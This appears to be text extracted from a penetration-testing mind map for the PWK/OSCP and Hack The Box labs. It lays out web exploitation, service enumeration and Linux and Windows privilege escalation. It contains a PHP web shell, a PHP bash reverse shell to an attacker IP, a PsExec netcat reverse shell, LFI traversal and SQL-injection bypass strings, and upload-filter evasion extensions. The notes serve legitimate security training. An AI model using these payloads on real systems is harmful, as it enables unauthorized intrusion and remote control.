 WEBSITE
Dir&File discovery
dirbuster or nikto find
hidden pages
source code or web
content led to hidden
pages
robots.txt led to
hidden webpage
Note: Always be curious! And bruteforce MORE!
able to upload stuff
can upload php or not
YES
NO
able to upload php
code or asp code
not able to upload
php code
Firewall Restrict
NO
YES
Get a shell
.PHP
.php5
.png.php
edit upload request
content-type and magic
code
.pHP
.php6
.php%00.jpg
.Php
.pht
Refer:
https://bit.ly/2GoBzYq
Find the open port
use ipv6
use fake shell like
<?php system($_GET['cmd']);?>
LFI
PWK lab:10.11.1.35 PAIN
HTB lab:10.10.10.87 WALDO
Try to include the /etc/passwd
http://xxx/LFI.php?pgae=../../../../../../../../../../etc/passwd%00
YES
NO
maybe ../ has been
filtered
change ../../../ to
..././..././..././
dump some php code into
webapplicaiton log and include it
YES
Get shell
Try to include other
file which you have
access to write in
/proc/self/fd/xx
/proc/$apache_pid/fd/xx
RFI
Build a php reverse shell file on attack machine
<?php echo shell_exec("bash -i >& /dev/tcp/10.11.0.222/443 0>&1;");?>
Get shell
Web application has
known EXP
Apache James Server 2.3.2
HttpFileServer 2.3.x
........
github PayloadsAllTheThings
Get shell
SQL injection
Automatic
use sqlmap
Manual
if 'or 1=1# failed,
try 'or 1=1--
try 'or/**/1=1#
try '|| 1>0--
Get credentials or
shell
Refer to
EL
Credentials finding
web application has
week password
like admin/admin
PWK lab: 10.11.1.24 patrick
burpsuit spider find
hidden api contains
credentials
HTB lab:10.10.10.58 Node
web application has
default password
like admin/otrs
RTFM
PWK lab: 10.11.1.39 left turn
credentials in
webpage or source
code
HTTPS has openssl
vuln
HTB lab: 10.10.10.79 Valentine
https://github.com/Lekensteyn/pacemaker
sensitive information
in the memory stack
leaked
Subdomain
wfuzz -c -w /usr/share/wordlists/dirb/common.txt --sc=421 -H "Host:FUZZ.blah"
Refer to
EL
HTTP OPTION allow
PUT method
upload shell file with
burpsuit
Get shell
SERVICE
FTP
SMB
Mail System
WebDAV
have known built in EXP
NO
YES
Get shell
Contains sensitive
file or information
Encrypted
NO
YES
Get info
https://gchq.github.io/CyberChef/
SMB
Check
Version
Metasploit_Framework
scanner/smb/smb_version
Discover
smbclient -L $ip
enum4linux -S $ip
nmblookup -A $ip
nmap -v -sSVC -p 445 --script discovery $ip
SSH
Always try the
credentials on SSH!
Priv Esc
Linux
Tools
https://github.com/sleventyeleven/linuxprivchecker
https://github.com/rebootuser/LinEnum
https://github.com/m8r0wn/nullinux
https://github.com/pentestmonkey/unix-privesc-check/tree/1_x
Capability
HTB lab:10.10.10.87 Waldo
getcap -r / 2>/dev/null
getcap can check if program could
provide certain root privilage
SUID
HTB lab:10.10.10.68 Bashed
find / -perm -u=s -type f 2>/dev/null
sudo -l
this command help to find the program
which has the root privilage
https://gtfobins.github.io/
check if any program in
GTFOBIN
File Permission
PWK lab:10.11.1.39 LeftTurn
/etc/passwd
/etc/shadow
/etc/group
Process of service
running as root
PWK lab:10.11.1.31 Ralph
etc.
Mysql UDF
MS-sql
https://bit.ly/2GFpdfF
exploit/windows/mssql/mssql_payload
Linux Kernel EXP
PWK lab:10.11.1.35 Pain
PWK lab:10.11.1.8 Phoneix
If no compiler on
target machine.
pre compile as
standalone binaries
Suspicious process
Suspicious file
HTB lab:10.10.10.68 Bashed
HTB lab:10.10.10.79 Valentine
HTB lab:10.10.10.117 Irked
Break rbash jail
https://bit.ly/2GDvuZo
Priv Esc
Windows
Tools
https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
https://github.com/GDSSecurity/Windows-Exploit-
Suggester/blob/master/windows-exploit-suggester.py
https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk
known user
credential
PWK lab:10.11.1.49 Bethany
PsExec.exe -accpeteula \\Bethany2 -ua username -pa password C:\temp\nc.exe -vn
10.11.0.94 443 -e cmd.exe
saved user
credentials
HTB lab:10.10.10.98 Access
runas /user:ACCESS\Administrator /savecred "shellcode"
services run as
system
PWK lab:10.11.1.13 bob
accesschk.exe /accepteula -uwcqv *
change the service
path to shell path
windows kernel EXP
use windows-exploit-
suggester.py